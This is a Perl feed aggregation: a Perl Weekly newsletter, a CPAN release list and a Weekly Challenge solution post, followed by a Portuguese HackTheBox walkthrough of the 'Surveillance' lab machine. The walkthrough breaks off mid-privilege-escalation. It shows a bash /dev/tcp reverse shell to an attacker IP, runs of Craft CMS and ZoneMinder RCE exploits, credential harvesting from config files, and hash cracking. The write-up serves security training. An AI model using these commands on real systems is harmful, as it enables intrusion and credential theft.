The Perl and Raku Conference: Call for Speakers Renewed
Including this despite the fact that the new dead-line had already passed. Unfortunately the extension was published after the previous edition of the Perl Weekly was published, but maybe they will extend it a few more days. So check it!
Phishing Attempt on PAUSE Users
Articles
Orion SSG v5.0.0 released to GitHub
Fast Perl SSG: now with automatic Language Translation via OCI and translate.pl. On GitHub
Things I learned at the Koha Hackfest in Marseille
It is always fun to read the event reports by Thomas Klausner (aka domm).
I can still count browser tabs
Ricardo switched from Chrome to Firefox and thus had to write some Perl code to count his tabs.
Getting Started with perlimports
perlimports is linter that helps you tidy up your code and Olaf explains in the blog why tidying imports is important.
How to manipulate files on different servers
I am rather surprised by the patience of the people who responded.
Net::SSH::Expect - jump server then to remote device?
Why I Like Perl's OO
Recommended reading along with some of the comments on the Reddit thread. Especially the one by brian d foy talking about the organization and modelling vs. features and syntax.
Grants
Grant Application: Dancer 2 Documentation Project
Please comment on this grant application!
The Weekly Challenge
The Weekly Challenge by Mohammad Sajid Anwar will help you step out of your comfort-zone. We pick one champion at the end of the month from among all of the contributors during the month.
The Weekly Challenge - 266
Welcome to a new week with a couple of fun tasks "Uncommon Words" and "X Matrix". If you are new to the weekly challenge then why not join us and have fun every week. For more information, please read the FAQ.
RECAP - The Weekly Challenge - 265
Enjoy a quick recap of last week's contributions by Team PWC dealing with the "33% Appearance" and "Completing Word" tasks in Perl and Raku. You will find plenty of solutions to keep you busy.
TWC265
Perl regex is in action again and it didn't disappoint as always. Thanks for sharing.
33% Word
Raku special keyword 'Nil' is very handy when dealing with undef. Raku Rocks !!!
Matter Of Fact, It's All Dark
Sort using hashes to shortcut uniq is a big thing. You must checkout why?
Perl Weekly Challenge: Week 265
Perl and Raku in one blog is a deadly combination. You get to know how to do things in Perl to replicate the Raku features.
The Weekly Challenge - 265
Jame's special is the highlight that you don't want to skip. Always get to learn something new every week.
For Almost a Third Complete
Using CPAN module can help you get a classic one-liner as Jorg shared in the post. Highly recommended.
Perl Weekly Challenge 265: 33% Appearance
How would you replicate Bag of Raku in Perl? Checkout the post to find the answer.
Perl Weekly Challenge 265: Completing Word
Raku first then port to Perl, simply incredible. Keep it up great work.
arrays and dictionaries
Any PostgreSQL fan? Checkout how you would solve the challenge using SQL power. Well done.
Perl Weekly Challenge 265
Master of one-liner in Perl. Consistency is the key, wonder how is it possible?
Completing a Third of an Appearance
Mix of Perl, Raku and Python. You pick your favourite, mine is Python since it is new to me.
Frequent number and shortest word
A very interesting take on Perl regex. First time, seen something like this, brilliant work.
The Weekly Challenge - 265
CPAN can never let you down. It has solution for every task. See yourself how?
The Weekly Challenge #265
Short and simple analysis, no nonsense approach. Keep it up great work.
The Appearance of Completion
For all Perl fans, I suggest you take a closer look at the last statement. It really surprised me, thanks for sharing.
Completing Appearance
Just love the neat and clean solution in Python with surprise element too. Keep sharing.
Weekly collections
NICEPERL's lists
Great CPAN modules released last week;
The corner of Gabor
A couple of entries sneaked in by Gabor.
GitHub Sponsors - A series on giving an receiving 💰
Recently I decided to renew my efforts to get more sponsors via GitHub Sponsors. In order to understand how to do it better I am going to write a series of articles. This is the first one. At one point I'd also like to feature the Perl-developers who could be supported this way. So far I encountered two people: magnus woldrich and Dave Cross and myself. I'd like to ask you to 1) Add some sponsorship to these two people so when I write about them there will be a few sponsors already. 2) Let me know if you know about any other Perl-developer who is accepting sponsorships via GitHub Sponsors.
You joined the Perl Weekly to get weekly e-mails about the Perl programming language and related topics.
Want to see more? See the archives of all the issues.
Not yet subscribed to the newsletter? Join us free of charge!
(C) Copyright Gabor Szabo
The articles are copyright the respective authors.
(cdxcii) 5 great CPAN modules released last week
NiceperlPublished by Unknown on Sunday 21 April 2024 13:58
-
Alien::ImageMagick - cpanm compatible Image::Magick packaging.
- Version: 0.10 on 2024-04-18, with 13 votes
- Previous CPAN version: 0.09 was 1 year, 9 months, 20 days before
- Author: AMBS
-
CPAN::Audit - Audit CPAN distributions for known vulnerabilities
- Version: 20240414.001 on 2024-04-15, with 13 votes
- Previous CPAN version: 20240410.001 was 5 days before
- Author: BDFOY
-
SPVM - SPVM Language
- Version: 0.989104 on 2024-04-20, with 31 votes
- Previous CPAN version: 0.989101 was 7 days before
- Author: KIMOTO
-
Term::Choose - Choose items from a list interactively.
- Version: 1.764 on 2024-04-20, with 14 votes
- Previous CPAN version: 1.763 was 3 months, 2 days before
- Author: KUERBIS
-
Text::CSV_XS - Comma-Separated Values manipulation routines
- Version: 1.54 on 2024-04-18, with 101 votes
- Previous CPAN version: 1.53 was 4 months, 25 days before
- Author: HMBRAND
Weekly Challenge 265
Each week Mohammad S. Anwar sends out The Weekly Challenge, a chance for all of us to come up with solutions to two weekly tasks. My solutions are written in Python first, and then converted to Perl. It's a great way for us all to practice some coding.
Task 1: 33% Appearance
Task
You are given an array of integers, @ints.
Write a script to find an integer in the given array that appeared 33% or more. If more than one found, return the smallest. If none found then return undef.
My solution
In past challenges if I had to calculate the frequency of a thing (be it a number, letters or strings), I would do this in a for loop. I discovered the Counter function that does this for me.
Once I've used this method to get the frequency of each integer and stored in a value freq, I calculate the value that represents 33% of the number of items in the list and store it as percent_33.
The last step is to loop through the sorted listed of integers and return the value that appears at least percent_33 times. I return None (undef in Perl) if no values match the criterion.
def appearance_33(ints: list) -> int | None:
freq = Counter(ints)
percent_33 = 0.33 * len(ints)
for i in sorted(freq):
if freq[i] >= percent_33:
return i
return None
Examples
$ ./ch-1.py 1 2 3 3 3 3 4 2
3
$ ./ch-1.py 1 1
1
$ ./ch-1.py 1 2 3
1
Task 2: Completing Word
Task
You are given a string, $str containing alphanumeric characters and array of strings (alphabetic characters only), @str.
Write a script to find the shortest completing word. If none found return empty string.
A completing word is a word that contains all the letters in the given string, ignoring space and number. If a letter appeared more than once in the given string then it must appear the same number or more in the word.
My solution
str is a reserved word in Python, so I used s for the given string and str_list for the list. For this challenge, I also use the Counter function in my Python solution.
These are the steps I perform:
- Calculate the frequency of letters in the given string once converting it to lower case and removing anything that isn't an English letter of the alphabet (i.e.
atoz). - Sort the
str_listlist by the length of the string, shortest first. - Loop through each item in
str_listas a variableword. For each word:- Caluclate the frequency of each letter, after converting it to lower case. This is stored as
word_freq. - For each letter in the original string (the
freqdict), check that it occurs at least that many times in theword_freqdict. If it doesn't, move to the next word.
- Caluclate the frequency of each letter, after converting it to lower case. This is stored as
def completing_word(s: str, str_list: list) -> str | None:
freq = Counter(re.sub('[^a-z]', '', s.lower()))
str_list.sort(key=len)
for word in str_list:
word_freq = Counter(word.lower())
for letter, count in freq.items():
if word_freq.get(letter, 0) < count:
break
else:
return word
return None
Examples
$ ./ch-2.pl "aBc 11c" accbbb abc abbc
accbbb
$ ./ch-2.pl "Da2 abc" abcm baacd abaadc
baacd
$ ./ch-2.pl "JB 007" jj bb bjb
bjb
HackTheBox - Writeup Surveillance [Retired]
dev.to #perlPublished by Guilherme Martins on Saturday 20 April 2024 15:29
Hackthebox
Neste writeup iremos explorar uma máquina linux de nível medium chamada Surveillance que aborda as seguintes vulnerabilidades e técnicas de exploração:
- CVE-2023-41892 - Remote Code Execution
- Password Cracking com hashcat
- CVE-2023-26035 - Unauthenticated RCE
- Command Injection
Iremos iniciar realizando uma varredura em nosso alvo a procura de portas abertas:
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# nmap -sV --open -Pn 10.129.45.83
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-11 19:11 EST
Nmap scan report for 10.129.45.83
Host is up (0.27s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Com isso podemos notar que existem duas portas, a porta 22 do ssh e a 80 que esta rodando um nginx.
O nginx é um servidor web e proxy reverso, vamos acessar nosso alvo por um navegador.
Quando acessamos somos redirecionados para http://surveillance.htb, vamos adicionar em nosso /etc/hosts.

Com isso temos a seguinte págine web:
Se trata de um site de uma empresa de segurança e monitoramento que dispõe de câmeras, controle de acessos e etc.
Agora iremos em busca de endpoints e diretórios utilizando o gobuster:
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# gobuster dir -w /usr/share/wordlists/dirb/big.txt -u http://surveillance.htb/ -k
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://surveillance.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/12/11 19:12:59 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 200) [Size: 304]
/admin (Status: 302) [Size: 0] [--> http://surveillance.htb/admin/login]
/css (Status: 301) [Size: 178] [--> http://surveillance.htb/css/]
/fonts (Status: 301) [Size: 178] [--> http://surveillance.htb/fonts/]
/images (Status: 301) [Size: 178] [--> http://surveillance.htb/images/]
/img (Status: 301) [Size: 178] [--> http://surveillance.htb/img/]
/index (Status: 200) [Size: 1]
/js (Status: 301) [Size: 178] [--> http://surveillance.htb/js/]
/logout (Status: 302) [Size: 0] [--> http://surveillance.htb/]
/p13 (Status: 200) [Size: 16230]
/p1 (Status: 200) [Size: 16230]
/p10 (Status: 200) [Size: 16230]
/p15 (Status: 200) [Size: 16230]
/p2 (Status: 200) [Size: 16230]
/p3 (Status: 200) [Size: 16230]
/p7 (Status: 200) [Size: 16230]
/p5 (Status: 200) [Size: 16230]
/wp-admin (Status: 418) [Size: 24409]
Progress: 20469 / 20470 (100.00%)
===============================================================

Aqui temos alguns endpoints interessantes, dentre eles temos o /admin. Aqui conseguimos identificar a CMS que o site foi criado, podemos constatar que se trata de um Craft CMS:
De acordo com o próprio site do Craft CMS, o Craft é um CMS flexível e fácil de usar para criar experiências digitais personalizadas na web e fora dela.
Buscando por vulnerabilidades encontramos a CVE-2023-41892 que é um Remote Code Execution
- https://securityonline.info/researcher-to-release-poc-exploit-for-critical-craft-cms-rce-cve-2023-41892-bug/?expand_article=1
- poc: https://gist.github.com/to016/b796ca3275fa11b5ab9594b1522f7226
Aqui alteramos a Poc para que consigamos explorar a vulnerabilidade para realizar o upload do arquivo e executar os comandos remotos.
Agora com acesso ao shell:
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# python3 CVE-2023-41892.py http://surveillance.htb/
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Como temos um shell com poucos recursos com esse shell vamos abrir em outra aba o pwncat, que é um shell com diversas funções:
┌──(root㉿kali)-[/home/kali]
└─# pwncat-cs -lp 9001
[16:57:07] Welcome to pwncat 🐈! __main__.py:164
Agora vamos criar um arquivo chamado rev.sh com o seguinte conteúdo e executar:
$ cat /tmp/rev.sh
sh -i 5<> /dev/tcp/10.10.14.229/9001 0<&5 1>&5 2>&5
$ bash /tmp/rev.sh
Com isso temos nosso reserve shell no pwncat:
┌──(root㉿kali)-[/home/kali]
└─# pwncat-cs -lp 9001
[16:57:07] Welcome to pwncat 🐈! __main__.py:164
[17:00:52] received connection from 10.129.39.90:48380 bind.py:84
[17:00:57] 0.0.0.0:9001: upgrading from /usr/bin/dash to /usr/bin/bash manager.py:957
[17:01:00] 10.129.39.90:48380: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@surveillance:/var/www/html/craft/web/cpresources$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Com acesso podemos realizar uma enumeração e visualizando os usuários:
(remote) www-data@surveillance:/var/www/html/craft$ grep -i bash /etc/passwd
root:x:0:0:root:/root:/bin/bash
matthew:x:1000:1000:,,,:/home/matthew:/bin/bash
zoneminder:x:1001:1001:,,,:/home/zoneminder:/bin/bash
Aqui temos três usuários: matthew, zoneminder e root.
Buscando arquivos sensíveis encontramos o arquivo .env, que como o nome sugere é um arquivo contendo variáveis e seus valores, que a aplicação utiliza:
(remote) www-data@surveillance:/var/www/html/craft$ cat .env
# Read about configuration, here:
# https://craftcms.com/docs/4.x/config/
# The application ID used to to uniquely store session and cache data, mutex locks, and more
CRAFT_APP_ID=CraftCMS--070c5b0b-ee27-4e50-acdf-0436a93ca4c7
# The environment Craft is currently running in (dev, staging, production, etc.)
CRAFT_ENVIRONMENT=production
# The secure key Craft will use for hashing and encrypting data
CRAFT_SECURITY_KEY=2HfILL3OAEe5X0jzYOVY5i7uUizKmB2_
# Database connection settings
CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
CRAFT_DB_PORT=3306
CRAFT_DB_DATABASE=craftdb
CRAFT_DB_USER=craftuser
CRAFT_DB_PASSWORD=CraftCMSPassword2023!
CRAFT_DB_SCHEMA=
CRAFT_DB_TABLE_PREFIX=
# General settings (see config/general.php)
DEV_MODE=false
ALLOW_ADMIN_CHANGES=false
DISALLOW_ROBOTS=false
PRIMARY_SITE_URL=http://surveillance.htb/
Enumerando as portas abertas no host alvo notamos que existe um mysql na porta 3306 e outra aplicação na porta 8080, ambas rodando localmente:
(remote) www-data@surveillance:/var/www/html/craft$ netstat -nltp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 991/nginx: worker p
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN 991/nginx: worker p
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
(remote) www-data@surveillance:/var/www/html/craft$
Com os dados que conseguimos podemos acessar o banco de dados:
(remote) www-data@surveillance:/var/www/html/craft$ mysql -u craftuser -h 127.0.0.1 -P 3306 -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 20621
Server version: 10.6.12-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| craftdb |
| information_schema |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use craftdb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [craftdb]> show tables;
+----------------------------+
| Tables_in_craftdb |
+----------------------------+
| addresses |
| announcements |
| assetindexdata |
| assetindexingsessions |
| assets |
| categories |
| categorygroups |
| categorygroups_sites |
| changedattributes |
| changedfields |
| content |
| craftidtokens |
| deprecationerrors |
| drafts |
| elements |
| elements_sites |
| entries |
| entrytypes |
| fieldgroups |
| fieldlayoutfields |
| fieldlayouts |
| fieldlayouttabs |
| fields |
| globalsets |
| gqlschemas |
| gqltokens |
| imagetransformindex |
| imagetransforms |
| info |
| matrixblocks |
| matrixblocks_owners |
| matrixblocktypes |
| migrations |
| plugins |
| projectconfig |
| queue |
| relations |
| resourcepaths |
| revisions |
| searchindex |
| sections |
| sections_sites |
| sequences |
| sessions |
| shunnedmessages |
| sitegroups |
| sites |
| structureelements |
| structures |
| systemmessages |
| taggroups |
| tags |
| tokens |
| usergroups |
| usergroups_users |
| userpermissions |
| userpermissions_usergroups |
| userpermissions_users |
| userpreferences |
| users |
| volumefolders |
| volumes |
| widgets |
+----------------------------+
63 rows in set (0.001 sec)
MariaDB [craftdb]> desc users;
+----------------------------+---------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------------------------+---------------------+------+-----+---------+-------+
| id | int(11) | NO | PRI | NULL | |
| photoId | int(11) | YES | MUL | NULL | |
| active | tinyint(1) | NO | MUL | 0 | |
| pending | tinyint(1) | NO | MUL | 0 | |
| locked | tinyint(1) | NO | MUL | 0 | |
| suspended | tinyint(1) | NO | MUL | 0 | |
| admin | tinyint(1) | NO | | 0 | |
| username | varchar(255) | YES | MUL | NULL | |
| fullName | varchar(255) | YES | | NULL | |
| firstName | varchar(255) | YES | | NULL | |
| lastName | varchar(255) | YES | | NULL | |
| email | varchar(255) | YES | MUL | NULL | |
| password | varchar(255) | YES | | NULL | |
| lastLoginDate | datetime | YES | | NULL | |
| lastLoginAttemptIp | varchar(45) | YES | | NULL | |
| invalidLoginWindowStart | datetime | YES | | NULL | |
| invalidLoginCount | tinyint(3) unsigned | YES | | NULL | |
| lastInvalidLoginDate | datetime | YES | | NULL | |
| lockoutDate | datetime | YES | | NULL | |
| hasDashboard | tinyint(1) | NO | | 0 | |
| verificationCode | varchar(255) | YES | MUL | NULL | |
| verificationCodeIssuedDate | datetime | YES | | NULL | |
| unverifiedEmail | varchar(255) | YES | | NULL | |
| passwordResetRequired | tinyint(1) | NO | | 0 | |
| lastPasswordChangeDate | datetime | YES | | NULL | |
| dateCreated | datetime | NO | | NULL | |
| dateUpdated | datetime | NO | | NULL | |
+----------------------------+---------------------+------+-----+---------+-------+
27 rows in set (0.001 sec)
MariaDB [craftdb]> select admin,username,email,password from users;
+-------+----------+------------------------+--------------------------------------------------------------+
| admin | username | email | password |
+-------+----------+------------------------+--------------------------------------------------------------+
| 1 | admin | admin@surveillance.htb | $2y$13$FoVGcLXXNe81B6x9bKry9OzGSSIYL7/ObcmQ0CXtgw.EpuNcx8tGe |
+-------+----------+------------------------+--------------------------------------------------------------+
1 row in set (0.000 sec)
No entanto, não tivemos sucesso tentando quebrar a hash de usuário.
Continuando a enumeração localizamos um arquivo de backup do banco de dados:
(remote) www-data@surveillance:/var/www/html/craft/storage$ cd backups/
(remote) www-data@surveillance:/var/www/html/craft/storage/backups$ ls -alh
total 28K
drwxrwxr-x 2 www-data www-data 4.0K Oct 17 20:33 .
drwxr-xr-x 6 www-data www-data 4.0K Oct 11 20:12 ..
-rw-r--r-- 1 root root 20K Oct 17 20:33 surveillance--2023-10-17-202801--v4.4.14.sql.zip
(remote) www-data@surveillance:/var/www/html/craft/storage/backups$ unzip surveillance--2023-10-17-202801--v4.4.14.sql.zip
Archive: surveillance--2023-10-17-202801--v4.4.14.sql.zip
inflating: surveillance--2023-10-17-202801--v4.4.14.sql
(remote) www-data@surveillance:/var/www/html/craft/storage/backups$ ls -alh
total 140K
drwxrwxr-x 2 www-data www-data 4.0K Dec 12 02:17 .
drwxr-xr-x 6 www-data www-data 4.0K Oct 11 20:12 ..
-rw-r--r-- 1 www-data www-data 111K Oct 17 20:33 surveillance--2023-10-17-202801--v4.4.14.sql
-rw-r--r-- 1 root root 20K Oct 17 20:33 surveillance--2023-10-17-202801--v4.4.14.sql.zip
E aqui temos outro tipo de hash para o usuário:
INSERT INTO `users` VALUES (1,NULL,1,0,0,0,1,'admin','Matthew B','Matthew','B','admin@surveillance.htb','39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec','2023-10-17 20:22:34',NULL,NULL,NULL,'2023-10-11 18:58:57',NULL,1,NULL,NULL,NULL,0,'2023-10-17 20:27:46','2023-10-11 17:57:16','2023-10-17 20:27:46');
Esse tipo de hash é o SHA256 e aqui podemos utilizar o hashcat para quebrar a senha, utilizando o valor 1400 para o tipo de hash e especificando a wordlist rockyou.txt:
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# hashcat -m 1400 matthew-hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344389
* Bytes.....: 139921546
* Keyspace..: 14344389
39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec:starcraft122490
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1400 (SHA2-256)
Hash.Target......: 39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c...5770ec
Time.Started.....: Mon Dec 11 21:32:28 2023 (2 secs)
Time.Estimated...: Mon Dec 11 21:32:30 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1596.7 kH/s (0.13ms) @ Accel:256 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3552256/14344389 (24.76%)
Rejected.........: 0/3552256 (0.00%)
Restore.Point....: 3551232/14344389 (24.76%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: starfish789 -> starbowser
Hardware.Mon.#1..: Util: 42%
Started: Mon Dec 11 21:32:04 2023
Stopped: Mon Dec 11 21:32:31 2023
E aqui conseguimos a senha do usuário admin, que é o pertencente a Matthew B. Esse usuário existe no servidor como vimos em nossa enumeração inicial.
Via ssh conseguimos acesso com o usuário matthew!
┌──(root㉿kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# ssh matthew@surveillance.htb
matthew@surveillance.htb's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Dec 12 02:34:21 AM UTC 2023
System load: 0.08935546875 Processes: 233
Usage of /: 85.1% of 5.91GB Users logged in: 0
Memory usage: 16% IPv4 address for eth0: 10.129.45.83
Swap usage: 0%
=> / is using 85.1% of 5.91GB
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Last login: Tue Dec 5 12:43:54 2023 from 10.10.14.40
E assim conseguimos a user flag.
matthew@surveillance:~$ ls -a
. .. .bash_history .bash_logout .bashrc .cache .profile user.txt
matthew@surveillance:~$ cat user.txt
b4ddc33ff47b1d8534c59a7609b48f13
Movimentação lateral
Agora que temos acesso ssh com o usuário matthew vamos novamente realizar uma enumeração em busca de uma forma de escalar privilégios para root.
Analisando novos arquivos em busca de dados sensíveis conseguimos os seguintes dados de acesso a outro banco de dados:
-rw-r--r-- 1 root zoneminder 3503 Oct 17 11:32 /usr/share/zoneminder/www/api/app/Config/database.php
'password' => ZM_DB_PASS,
'database' => ZM_DB_NAME,
'host' => 'localhost',
'password' => 'ZoneMinderPassword2023',
'database' => 'zm',
$this->default['host'] = $array[0];
$this->default['host'] = ZM_DB_HOST;
Estes dados são pertencentes a uma aplicação chamada Zoneminder. O zoneminder é uma aplicação open source para monitoramento via circuito fechado de televisão, cameras de segurança basicamente.
Um ponto interessante é que temos outro usuário chamado zoneminder e uma aplicação rodando na porta 8080
Buscando por vulnerabilidades conhecidas para o zoneminder encontramos a CVE-2023-26035
A CVE se trata de um Unauthorized Remote Code Execution. Na ação de realizar um snapshot não é validado se a requisição tem permissão para executar, que espera um ID busque um monitor existente, mas permite que seja passado um objeto para criar um novo. A função TriggerOn chamada um shell_exec usando o ID fornecido, gerando assim um RCE.
Para conseguimos executar precisamos criar um túnel para que a aplicação local consiga ser acessada de nossa máquina, para isso vamos utilizar o ssh:
┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# ssh -L 8081:127.0.0.1:8080 matthew@surveillance.htb
matthew@surveillance.htb's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
Iremos utilizar neste writeup esta POC.
Primeiramente iremos utilizar o pwncat para ouvir na porta 9002:
┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# pwncat-cs -lp 9002
[21:01:10] Welcome to pwncat 🐈! __main__.py:164
Com o repositório devidamente clonado em nossa máquina executaremos da seguinte forma:
┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance/CVE-2023-26035]
└─# python3 exploit.py -t http://127.0.0.1:8081 -ip 10.10.14.174 -p 9002
[>] fetching csrt token
[>] recieved the token: key:f3dbd44dfe36d9bf315bcf7b9ad29a97463a4bb7,1702432913
[>] executing...
[>] sending payload..
[!] failed to send payload
Mesmo com a mensagem de falha no envio do payload temos o seguinte retorno em nosso pwncat:
┌──(root�kali)-[/home/kali/hackthebox/machines-linux/surveillance]
└─# pwncat-cs -lp 9002
[21:01:10] Welcome to pwncat 🐈! __main__.py:164
[21:01:55] received connection from 10.129.44.183:43356 bind.py:84
[21:02:04] 10.129.44.183:43356: registered new host w/ db manager.py:957
(local) pwncat$
(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ ls -lah /home/zoneminder/
total 20K
drwxr-x--- 2 zoneminder zoneminder 4.0K Nov 9 12:46 .
drwxr-xr-x 4 root root 4.0K Oct 17 11:20 ..
lrwxrwxrwx 1 root root 9 Nov 9 12:46 .bash_history -> /dev/null
-rw-r--r-- 1 zoneminder zoneminder 220 Oct 17 11:20 .bash_logout
-rw-r--r-- 1 zoneminder zoneminder 3.7K Oct 17 11:20 .bashrc
-rw-r--r-- 1 zoneminder zoneminder 807 Oct 17 11:20 .profile
Conseguindo assim shell como o usuário zoneminder. Mais uma vez iremos realizar uma enumeração.
Atráves do comando sudo conseguimos visualizar um comando que o usuário zoneminder consegue executar com permissões de root:
(remote) zoneminder@surveillance:/usr/share/zoneminder/www$ sudo -l
Matching Defaults entries for zoneminder on surveillance:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User zoneminder may run the following commands on surveillance:
(ALL : ALL) NOPASSWD: /usr/bin/zm[a-zA-Z]*.pl *
O usuário pode executar qualquer script que esteja no diretório /usr/bin que inicie seu nome com zm e finalize com a extensão .pl que é referente a linguagem perl. Também podemos passar paramêtros.
Aqui estão todos os scripts que conseguimos executar como usuário root:
(remote) zoneminder@surveillance:/home/zoneminder$ ls -alh /usr/bin/zm*.pl
-rwxr-xr-x 1 root root 43K Nov 23 2022 /usr/bin/zmaudit.pl
-rwxr-xr-x 1 root root 13K Nov 23 2022 /usr/bin/zmcamtool.pl
-rwxr-xr-x 1 root root 6.0K Nov 23 2022 /usr/bin/zmcontrol.pl
-rwxr-xr-x 1 root root 26K Nov 23 2022 /usr/bin/zmdc.pl
-rwxr-xr-x 1 root root 35K Nov 23 2022 /usr/bin/zmfilter.pl
-rwxr-xr-x 1 root root 5.6K Nov 23 2022 /usr/bin/zmonvif-probe.pl
-rwxr-xr-x 1 root root 19K Nov 23 2022 /usr/bin/zmonvif-trigger.pl
-rwxr-xr-x 1 root root 14K Nov 23 2022 /usr/bin/zmpkg.pl
-rwxr-xr-x 1 root root 18K Nov 23 2022 /usr/bin/zmrecover.pl
-rwxr-xr-x 1 root root 4.8K Nov 23 2022 /usr/bin/zmstats.pl
-rwxr-xr-x 1 root root 2.1K Nov 23 2022 /usr/bin/zmsystemctl.pl
-rwxr-xr-x 1 root root 13K Nov 23 2022 /usr/bin/zmtelemetry.pl
-rwxr-xr-x 1 root root 5.3K Nov 23 2022 /usr/bin/zmtrack.pl
-rwxr-xr-x 1 root root 19K Nov 23 2022 /usr/bin/zmtrigger.pl
-rwxr-xr-x 1 root root 45K Nov 23 2022 /usr/bin/zmupdate.pl
-rwxr-xr-x 1 root root 8.1K Nov 23 2022 /usr/bin/zmvideo.pl
-rwxr-xr-x 1 root root 6.9K Nov 23 2022 /usr/bin/zmwatch.pl
-rwxr-xr-x 1 root root 20K Nov 23 2022 /usr/bin/zmx10.pl
Foi necessário descobrir o que cada script faz, no entanto, fica mais simples quando olhamos esta documentação.
